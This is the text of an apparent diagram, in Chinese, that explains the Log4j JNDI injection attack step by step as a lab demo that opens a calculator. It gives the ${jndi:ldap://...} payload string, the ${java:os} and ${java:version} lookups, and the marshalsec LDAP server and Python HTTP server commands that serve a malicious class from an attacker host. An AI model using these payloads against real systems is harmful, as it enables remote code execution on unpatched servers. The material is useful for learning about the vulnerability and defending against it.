 The log4j JNDI Attcak
1、向服务器输入特殊字符串，诱导服务器请求载有恶意class的LDAP服务，如
${jndi:ldap://192.168.3.226:1389/OpenCalculatorW}
${java:os}
${java:version}
攻击者
被攻击的应用服务所在服务器
0、搭建
python3 -m http.server 8000
java -cp marshalsec-0.0.3-SNAPSHOT-all.jar marshalsec.jndi.LDAPRefServer exploit.codebase "http://192.168.3.226:8000/#OpenCalculatorW
使用了带有漏洞版本的log4j
log4j2，记录用户输入
检测到有特殊字符，进行
调用
2、调用LDAP服务
ldap://192.168.3.226:1389
载有恶意class的LDAP服务
192.168.3.226
Listening on 0.0.0.0:1389
Serving HTTP on :: port 8000 (http://[::]:8000/)
3、jndi注入恶意class(OpenCalculatorW)
并执行